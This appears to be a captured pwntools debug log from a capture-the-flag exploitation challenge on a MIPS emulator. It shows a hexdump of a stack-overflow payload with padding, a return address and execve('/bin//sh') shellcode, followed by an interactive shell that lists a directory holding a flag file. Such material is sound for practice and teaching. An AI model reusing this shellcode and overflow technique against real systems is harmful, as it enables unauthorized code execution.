 00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 61 61 61 61 98 0d 41 00 62 69 09 3c 2f 2f 29 35 |aaaa|··A·|bi·<|//)5|
00000030 f4 ff a9 af 73 68 09 3c 6e 2f 29 35 f8 ff a9 af |····|sh·<|n/)5|····|
00000040 fc ff a0 af f4 ff bd 27 20 20 a0 03 73 68 09 34 |····|···'|  ··|sh·4|
00000050 fc ff a9 af fc ff bd 27 ff ff 05 28 fc ff a5 af |····|···'|···(|····|
00000060 fc ff bd 23 fb ff 19 24 27 28 20 03 20 28 a5 03 |···#|···$|'( ·| (··|
00000070 fc ff a5 af fc ff bd 23 20 28 a0 03 fc ff a0 af |····|···#| (··|····|
00000080 fc ff bd 27 ff ff 06 28 fc ff a6 af fc ff bd 23 |···'|···(|····|···#|
00000090 20 30 a0 03 ab 0f 02 34 0c 01 01 01 | 0··|···4|····|
0000009c
[*] Switching to interactive mode
[DEBUG] Received 0×f bytes:
b'Hello!, brinmon'
Hello!, brinmon$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×2e bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'pwn2\n'
b'qemu-mipsel\n'
bin
dev
flag
lib
lib32
lib64
pwn2
qemu-mipsel
$